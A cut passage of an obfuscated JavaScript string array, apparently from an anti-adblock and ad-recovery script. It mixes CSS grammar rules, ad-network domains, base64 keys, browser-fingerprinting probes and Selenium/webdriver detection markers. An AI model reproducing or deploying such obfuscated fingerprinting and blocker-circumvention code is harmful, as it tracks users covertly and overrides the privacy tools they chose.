messageId','slice','geniee','ad.as.amanad.adtdp.com','all|<custom-ident>','em5iZw==','[from-image||<resolution>]&&snap?','boolean','httpEquiv','ads_','shardingIndex','Too\x20many\x20question\x20marks','requestNonPersonalizedAds','https://ghb.adtelligent.com/v2/auction/','_blank','Document_querySelectorAll','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','HTMLMetaElement_httpEquiv','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','term','jg7y.quizlet.com','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','w\x20=\x20window.parent;','none|all|<dashed-ident>#','Element_tagName','slice|clone','\x20node\x20type','delete','vendor','not\x20<media-in-parens>','googletag','<number>|<angle>','<page-selector-list>','RegExp_exec','label','forEachToken','fuse','auto|grayscale','XMLHttpRequest_response','setInterval','svmin','RegExp_test','js-tag.zemanta.com','tokens','slotRequested','appconsent.io','<\x27inset-inline-start\x27>','port2','error','uBlock\x20Origin','svb','googMsgType','<\x27inset-block-start\x27>','/gpt/setup','textAd','Window_name','tagName','loc','String_replace','toArray','Advertisement','[auto|block|swap|fallback|optional]','land','HyphenMinus\x20is\x20expected','<color-stop-length>|<color-stop-angle>','auto|touch','googlesyndication\x5c.com','styleSheets','https://consent.northantstelegraph.co.uk','yieldlove.com','adlib','channel','recognizer','isEncodedId','Unexpected\x20input','remove','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','getType','supplierId','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','throw\x20new\x20Error();','flux-cdn.com','Node_baseURI','meta[name=\x22','ex.ingage.tech','mimeTypesConsistent','getComponents','window.parent.parent.apstag.runtime.callCqWrapper','getElementsByClassName','getRandomValues','[<filter-function>|<url>]+','Number','data-sdk','__driver_evaluate','openxcdn.net','maxAge','/ivt/detect','contain|none|auto','idx','avplayer.com','head','/bq/','argument\x20val\x20is\x20invalid','liadm.com','MatchOnceBuffer','nightmare','<masking-mode>#','Identifier\x20or\x20asterisk\x20is\x20expected','cs.lkqd.net','<\x27border-top-color\x27>{1,2}','Element_setHTMLUnsafe','5528KmmLTx','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','include','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','as_debug','[full-width|proportional-width]','matchRef','sussexexpress.co.uk','Nth','querySelector','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','[contextual|no-contextual]','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','adkernel.com','static|relative|absolute|sticky|fixed|-webkit-sticky','languages','PerformanceResourceTiming_encodedBodySize','gigacalculator.com','khz','toStringTag','adfarm1.adition.com','perspective(\x20[<length\x20[0,∞]>|none]\x20)','browserEngineKind','__selenium_evaluate','Block','gpt-adapex','lookupNonWSType','api.ootoo.co.kr','<!DOCTYPE\x20html>','setRequestHeader','nth','SharedStorageWorklet_addModule','https://cmp.autobild.de','notificationPermissions\x20signal\x20unexpected\x20behaviour','shouldPageviewOnUrlChange','vmin','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','debug','className','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','devicePixelRatio','sepia(\x20<number-percentage>\x20)','find','Combinator\x20is\x20expected','atrules','<media-in-parens>\x20[and\x20<media-in-parens>]+','Expect\x20`','33across.com','generic','(\x20<declaration>\x20)','isElementVisibilityHidden','<counter()>|<counters()>','<grid-line>\x20[/\x20<grid-line>]?','ignoreInvalidMapping','blockAdUnitPath','isVisibleContent','child|young|old','revert-layer','light|dark|<integer\x20[0,∞]>','<easing-function>#','HTMLElement_title','<pseudo-element-selector>\x20<pseudo-class-selector>*','inherit','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','/f.min.js','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','XMLHttpRequest_responseXML','abc','none|<transform-list>','releaseCursor','sin(\x20<calc-sum>\x20)','<url>\x20<decibel>?|none','<position>',';\x20Domain=','samesite','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','not_blocking_ads','scroll|fixed|local','is_ads_blocked','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','omnitagjs.com','Expect\x20an\x20apostrophe','[restore-rejections]\x20handleQueued\x20script_onerror','Unknown\x20node\x20type:\x20','result','XMLHttpRequest_responseText','none|<offset-path>||<coord-box>','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','scanWord','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','polarbyte','<display-outside>?&&[flow|flow-root]?&&list-item','Match','<complex-selector-list>','Unknown\x20node\x20type:','mmctsvc.com','issue','CSSPrimitiveValue','scanNumber','appendScriptElementAsync','fetchLater','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','boolean-expr','//#\x20sourceURL=rtb_adm.js','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','HTMLStyleElement','pw-','ad-score.com','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','none|[first||[force-end|allow-end]||last]','cqmin','ancestorOrigins','<line-style>','this.href=\x27https://paid.outbrain.com/network/redir','snigel','safe','resource','<family-name>','Value','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','XXX','Response_url','start|end|center|stretch','input','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','ad-unit','FeatureRange','rtt','appVersion','[auto|<integer>]{1,3}','gpt-minutemedia','attributionSrc','Unknown\x20node\x20type\x20`','/dbm/ad','mailto:','errorTrace\x20signal\x20unexpected\x20behaviour','}-token','auto|<custom-ident>','lineItemId','userLanguage','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','[<type-selector>?\x20<subclass-selector>*]!','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','<single-animation-direction>#','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','ads.linkedin.com','normal|allow-discrete','https://consent.lep.co.uk','xg4ken.com','none|element|text','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','Element_id','RTCEncodedAudioFrame','getAttributeKeys','auto|none|<dashed-ident>|<scroll()>|<view()>','gpt_slot_found','normal|<try-size>','none|element|auto','GeneralEnclosed','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','window.process\x20is','microad.net','HTMLImageElement_srcset','_as_injected_functions','opacity','protectCss','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','skipUntilBalanced','-webkit-calc(','forceBraces','`\x20is\x20missed','Document_getElementsByClassName','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','documentFocus','performance_gpt_ad_rendered','ep2.adtrafficquality.google','setPAAPIConfigForGPT','adthrive','_last','generated','consumeUntilLeftCurlyBracketOrSemicolon','originalLine','invert(\x20<number-percentage>\x20)','block|inline|x|y','Dimension','none|<position-area>','noopStr','adshield_apply','FeatureFunction','fromSetString','script_version','context','onclick','none|mandatory|proximity','[id^=\x22google_dfp_\x22]','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','scaleY(\x20[<number>|<percentage>]\x20)','<\x27max-height\x27>','__lastWatirAlert','Selector','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','nextSibling','sn_ad_label_','components','adjust.com','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','PerformanceEntry','scope','<\x27align-self\x27>|anchor-center','<forgiving-selector-list>','reduce','anymind','tokenIndex','adpushup.com','Element_attributes','columns','__selenium_unwrapped','<number-percentage>{1,4}\x20fill?','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','`\x20structure\x20definition','nhn','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','auto|sRGB|linearRGB','hasOwnProperty','escape','cachedAt','<length-percentage>&&hanging?&&each-line?','pub_300x250m','atob','adChoice','<length>||<color>','preload','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Terminate\x20-\x20empty\x20profile','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','WebKitMediaKeys','$cdc_asdjflasutopfhvcZLmcfl_','core-ads','PerformanceEntry_name','about:srcdoc','keepalive','[none|<custom-ident>]#','dataset','signal','then','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','lijit.com','simpli.fi','\x0a\x20\x20syntax:\x20','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','normal|break-word|anywhere','<supports-decl>|<supports-selector-fn>','MSG_ACK_VISIBLE','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','https://consent.up.welt.de','adpushup','function-token','substrToCursor','arguments','<html><head><script\x20src=\x22','aria-label','lookupTypeNonSC','lvmin','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','/media/vpaid-display/iframe.html','Unsupported\x20version:\x20','closest-side|closest-corner|farthest-side|farthest-corner|sides','cache_isbot','declarationList','calledSelenium','parseFromString','cmpChar','rotate(\x20[<angle>|<zero>]\x20)','shift','repeat|stretch|round','race','in2w_key','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','HTMLMediaElement_src','var(','parent','getCategoryExclusions','originalHostname','https://ad-delivery.net/px.gif?ch=2','Notification','orbidder.otto.de','normal|auto|<position>','not-','Wrong\x20node\x20type\x20`','bidder','start|end|center|justify|distribute|stretch','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','data:text/html,','close','smartadserver.com','stats.wp.com','https://m1.openfpcdn.io/botd/v','visible|hidden|clip|scroll|auto','<integer>&&<symbol>','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','initial|inherit|unset|revert|revert-layer','scribens.fr','iu_parts','[Bot]\x20bot\x20detected,\x20botKind=','.pages.dev','r2b2.cz','return\x20this','224NSfQhb','Element_ariaLabel','active','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','setImmediate','_array','cqmax','__webdriver_script_func','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?',';\x20HttpOnly','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','svmax','hasAttribute','<frequency>|<percentage>','pubstack','brave','whatcardev.haymarket.com','adma','selenium-evaluate','travle.earth','findLast','padStart','parseCustomProperty','aniview.com','__webdriver_evaluate','yellowblue.io','unsafe|safe','https://mp.4dex.io/prebid','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','parse','protectUrlContext','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','edgios','endsWith','Profile','Performance.network','HTMLImageElement_attributionSrc','<blend-mode>#','lookupOffset','zemanta.com','message','<custom-ident>','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','cpmstar.com','__webdriver_script_fn','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','yorkshirepost.co.uk','lr-tb|rl-tb|tb-rl|lr|rl|tb','fetch','Terminate\x20-\x20non-adblock','asadcdn.com','v4ac1eiZr0','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','consumeNumber','consumeUntilBalanceEnd','<single-animation-timeline>#','presage.io','headers','6312705DWaKsr','parseAtrulePrelude','capture','webkitMediaStream','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','start|center|space-between|space-around','getItem','freeze','_phantom','mode','HTMLScriptElement_src','always|[anchors-valid||anchors-visible||no-overflow]','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','Operator','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','none|<shadow-t>#','innerText','prevUntil','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','JlhEX1FPaE1ybHRwUjFjNHpHClk=','<?lit$','_names','image','hotjar.com','default|menu|tooltip|sheet|none','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','/cdn/adx/open/integration.html','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','browserLanguage','useragent','HTMLAnchorElement_hash','auth','geb','<compound-selector>#','renderer','set-cookie','thatgossip.com','normal||[size|inline-size]','<color>','<shape-box>|fill-box|stroke-box|view-box','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)',',\x20width:\x20','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','handleEvent','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','Hash','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','scroll(\x20[<axis>||<scroller>]?\x20)','recovery_adm_gpt_request','scale3d(\x20[<number>|<percentage>]#{3}\x20)','navigator.mimeTypes\x20is\x20undefined','getElementById','Document_cookie','drag|no-drag','userAgent','https://','gpt-interworks','Declaration','script_onerror','navigator.permissions.query\x20is\x20not\x20a\x20function','peek','Invalid\x20protect\x20url\x20prefix:\x20','none','android','div','visualViewport','HTMLAnchorElement_host','_generateSourcesContent','https://pbs.nextmillmedia.com/openrtb2/auction','disallowEmpty','none|always|column|page|spread','instance','center|start|end|self-start|self-end|flex-start|flex-end','gumgum.com','assign','scrollTo','comma','img_dggnaogcyx5g7dge2a9x2g7yda9d','Yml4cXJod245emptNTRvMTJmZTBz','__fr','Url\x20or\x20Function\x20is\x20expected','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','adthrive.com','ybar','https://html-load.com','w\x20=\x20window.parent.parent;','webDriver','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','ad.smaato.net','<url>|<string>','</a></span>','tokenType','ClassSelector','thenStack','leaderboard','modifier','MessageEvent_data','_self','male|female|neutral','normalize','ownKeys','consumeUntilLeftCurlyBracket','AtrulePrelude','rest','Element_className','<compositing-operator>#','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','enliple','width|height|block|inline|self-block|self-inline','<blend-mode>|plus-lighter','requestIdleCallback','_sourceRoot','important','TopLevelCss','whale','Failed\x20to\x20fetch','OWptYW53eXF4MHM1NHp1dG82aA==','Bad\x20syntax','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','isChannelConnected','as_','%%%INV_CODE%%%','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','.setPAAPIConfigForGPT','XMLHttpRequest_responseURL','catch','none|<custom-ident>+','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','stickyads','d2VneWpwenV4MzhxMmE5dm1pZm90','rex','ads','opacity(0)','ad-','c3ZtbQ==','__tcfapi','plugins','cmVzZXJ2ZWQxT3V0cHV0','validate','!(function(){','start|end|center|baseline|stretch','avt','<mask-reference>#','Must\x20be\x20between\x200\x20and\x2063:\x20','adsbygoogle','a24xZWhvNmZqYnI0MHB4YzlpMnE=','data-ignore','<ray()>|<url>|<basic-shape>','deviceMemory','inside|outside','applySourceMap','Multiplier','https://consent.programme-tv.net','Active\x20auto\x20recovery:\x20index\x20','jizsl_','bqstreamer.com','EventTarget_addEventListener','atan(\x20<calc-sum>\x20)','defineProperties','\x20used\x20missed\x20syntax\x20definition\x20','startColumn','nearest-neighbor|bicubic','clear','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','mezzomedia','ops','akamaized.net','sourceContentFor','getProperty','isAdBlockerDetected','proper.io','anonymous','inventories','text_ads','<font-weight-absolute>|bolder|lighter','91d63f52','HTMLAnchorElement_target','https://googleads.g.doubleclick.net/pagead/ads','HTMLIFrameElement_src','event','getId','_version','reversed(\x20<counter-name>\x20)','gpt-adingo','sent','supports','<visual-box>||<length\x20[0,∞]>','port1','none|<string>+','redirect','internet_explorer','collapse|separate','lookupType','domcontentloaded','iionads.com','esp.rtbhouse.com','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','[diagonal-fractions|stacked-fractions]','normal|italic|oblique\x20<angle>{0,2}','auto|<length>|<percentage>','dogdrip.net','errArgs','fxios/','TkduRThhX3kuRmpZTz00dzNdcDc=','configIndex','Element_getAttribute','*[id]','aswift','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','content-ad','priority','content-box|padding-box|border-box|fill-box|stroke-box|view-box','CefSharp','\x20used\x20broken\x20syntax\x20definition\x20','ar-yahoo-v1','fmget_targets','<\x27margin\x27>','contentDocument','start|end|center|justify|distribute','adWrapper','postrelease.com','blocked_script_cache','ittpx-asia.eskimi.com','String','undefined','/prebid.js','cbidsp','always|auto|avoid','<counter-style>|<string>|none','[<predefined-rgb-params>|<xyz-params>]','gpt','<line-width>||<line-style>||<color>','webcontentassessor.com','ports','analytics','sdkVersion','get','StyleSheet','target','isBalanceEdge','_grecaptcha_ready','gpt_limited','publisherId','gamezop.com','none|<image>','contrast(\x20[<number-percentage>]\x20)','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','trident','args','https://ssb-global.smartadserver.com/api/bid','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','5ySZaPj','content-box|border-box','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','kumo.network-n.com','symplr','layer(\x20<layer-name>\x20)','navigator.connection.rtt\x20is\x20undefined',';\x20Priority=Medium','dvi','EventTarget_removeEventListener','cdn.iubenda.com','read-only|read-write|write-only','<wq-name>','mustExcludeStrings','fonts.googleapis.com','display\x20none\x20excluding\x20pro','sascdn.com','setTargetingForGPTAsync','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','searchParams','parseValue','__sa_','block','isArray','stickyadstv.com','advertiserId','import','20030107','<number-percentage>{1,4}&&fill?','auto|<\x27border-style\x27>','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','hadron.ad.gt','turn','-src','Navigator','skip','-moz-calc(','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','static.doubleclick.net','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','(\x5cs|>)','ins.adsbygoogle','svi','scale','acceptableAdsBait','x:\x20','https://prg.smartadserver.com/prebid/v1','https://consent.manchesterworld.uk','start','mediaText','MessageEvent_origin','domain','is_admiral_adwall_rendered','()\x20{\x20[native\x20code]\x20}','skip-node','halifaxcourier.co.uk','c2shb.pubgw.yahoo.com','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','cqh',']-token','from','isInIframe','auto|always|avoid|left|right|recto|verso','__hooked_preframe','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','every','tagNameFilter','ariaLabel','contains','focus/','clickiocdn.com','additionalAdsBait','<absolute-size>|<relative-size>|<length-percentage>','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','doubleclick\x5c.net','declaration','pn.ybp.yahoo.com','auto|normal|none','ZmthZA==','NmFreWhvcjgwbTM3c2xmdzF2eHA=','[<page-selector>#]?','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','ReadableStream','DOMContentLoaded','href','cdn.confiant-integrations.net','/getconfig/sodar','publisher1st.com','DOMParser_parseFromString','ats.rlcdn.com','\x20or\x20hex\x20digit','<url>','svh','https://securepubads.g.doubleclick.net/gampad/ads','pub_300x250','traffective','[[auto|<length-percentage>]{1,2}]#','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','false|true','<counter-style-name>','as-extra','responseText','https://cmp.computerbild.de','initLogMessageHandler','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','removeChild','getReader','onmessage','stroke','<number\x20[1,∞]>','HTMLAnchorElement','Window','adUnitPath','video','Element_setAttributeNS','mgid.com','/cou/api_reco.php','text','gpt-geniee','<number>|<percentage>|none','Destroying\x20interstitial\x20slots\x20:\x20','miter|round|bevel','auto|<length-percentage>','fields','<number>','yieldmo.com','succeedscene.com','isSleipnir','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','pageview_id','getSetCookie','Invalid\x20base64\x20digit:\x20','getSlotElementId','text-ads','auto|<color>{2}','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','insertData','_sourcesContents','data-stndz-hidden','requestAnimationFrame','_isTcfNeeded','<number-one-or-greater>','map','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','gpt-firstimpression','Missed\x20`structure`\x20field\x20in\x20`','initial','[restore-rejections]\x20handleQueued\x20fetch','none|auto|textfield|menulist-button|<compat-auto>','eachMapping','opera','addType_','AttributeSelector','\x20not\x20an\x20object','handlers','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','start|end|left|right|center|justify|match-parent','Name\x20is\x20expected','recovery_loaded_time','main_richload','ddg/','https://cmp.osano.com','brandmetrics.com','pub.network','base[href]','<media-not>|<media-and>|<media-in-parens>','attributes','exec','toLowerCase','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','normal|<number>|<length>|<percentage>','charAt','getEvents','abs','<track-size>+','types','descriptors','ensureInit','encodeUrl','getDomId','serverbid.com','cssWideKeywords','adtrafficquality.google','recoverAds','[normal|small-caps]','Element_querySelector','createSingleNodeList','auto|bar|block|underscore','https://consent.yorkshirepost.co.uk','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','is_limited_ads','indiatimes.com','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','timesofindia.indiatimes.com','defineOutOfPageSlot','Node_insertBefore','Expect\x20a\x20keyword','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','HTML','stringify','directives','AddMatchOnce','cust_params','adshield-loaded','gptFetchSlots','lvh','groups','(E2)\x20Invalid\x20protect\x20url:\x20','0|1','<\x27opacity\x27>','awesomium','element\x20out\x20of\x20viewable\x20window','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','<number\x20[0,1]>','setHTMLUnsafe','Terminate\x20-\x20IVT\x20blocked','<div\x20class=\x22CAN_ad\x22>','2mdn.net','`,\x20expected\x20`','adtelligent.com','HTMLAnchorElement_search','distinctiveProps','www.google.com','Invalid\x20reserved\x20state:\x20','<custom-property-name>','<ident-token>|<function-token>\x20<any-value>?\x20)','isUnregistered','minutemedia-prebid.com','Response','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','em1wYw==','polarbyte.com','Enum','<\x27border-bottom-left-radius\x27>','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','join','DateTimeFormat','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','sameSite','version','marphezis.com','<head','space-between|space-around|space-evenly|stretch','__as_is_xhr_loading','content-box|border-box|fill-box|stroke-box|view-box','https://static.dable.io/dist/plugin.min.js','<\x27caret-color\x27>||<\x27caret-shape\x27>','__$webdriverAsyncExecutor','ghi','https://ad.yieldlab.net/yp','none|discard-before||discard-after||discard-inner','pghub.io','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','HTMLAnchorElement_port','adv-','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','auto-add|add(\x20<integer>\x20)|<integer>','lexer','Bad\x20syntax\x20reference:\x20','function\x20','auto|<position>','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','auto|none|text|all','isSamsungBrowser','webgl','<transition-behavior-value>#','SyntaxReferenceError','Exception\x20occurred\x20in\x20hooked\x20property\x20','document','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','low','raptive','defer','ADS_FRAME','gpt-highfivve','gpt-adsinteractive','`\x20in\x20`','isSafari','Element_setAttribute','clip-path','hbwrapper.com','SyntaxMatc